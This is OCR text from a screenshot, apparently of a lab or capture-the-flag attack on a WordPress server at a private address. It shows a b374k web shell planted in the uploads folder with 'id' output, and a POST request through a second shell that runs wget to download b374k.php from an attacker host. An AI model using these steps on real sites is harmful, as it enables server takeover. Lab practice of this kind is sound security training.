 不安全 https://192.168.0.154:12380/blogblog/wp-content/uploads/w1...
5
R
不安全 https://192.168.0.154:12380/blogblog/wp-content/uploa...
b374k 3.2.3 / var / www / https / blogblog / wp-content / uploads /
Explorer Terminal Eval Convert Database Info Mail Network Processes
Apache/2.4.18 (Ubuntu) | PHP 7.0.4-7ubuntu2.1
/var/www/https/blogblog/wp-content/uploads/>pwd
/var/www/https/blogblog/wp-content/uploads
/var/www/https/blogblog/wp-content/uploads/>id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/https/blogblog/wp-content/uploads/>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://192.168.0.154:12380/blogblog/wp-content/uploads/b374k.php
DevTools is now available in Chinese! Always match
Elements Console Sources Netwo Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
https://192.168.0.154:12380/blogblog/wp-content/uploads/w10.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=wget+http%3A%2F%2F192.168.0.3%3A8080%2Fb374k.php